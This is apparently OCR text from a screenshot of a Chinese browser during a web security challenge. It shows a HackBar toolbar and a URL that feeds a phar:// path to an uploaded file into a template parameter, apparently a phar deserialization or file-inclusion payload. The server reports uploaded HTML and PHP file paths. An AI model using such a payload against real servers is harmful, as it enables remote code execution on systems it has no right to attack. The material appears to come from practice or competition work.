 8.129.41.25:10305/?var[templa
不安全 | 8.129.41.25:10305/?var[template][tp1]=phar://uploads/05a9d4ec2092f08e6e540c37b3addb7c/5e8adb7ac809c7da093145f3e066e972.html&tp=tp1
应用 工具网站 Web信息收集 大佬文章 网安社平台 C 我的设计 - Canva Phuck2 – Insomni'... N awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in
/var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72d9100566e5782365eb15.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8.129.41.25:10305/?var[template][tp1]=phar://uploads/05a9d4ec2092f08e6e540c37b3addb7c/5e8adb7ac809c7da093145f3e066e972.html&tp=tp1
Enable POST ADD HEADER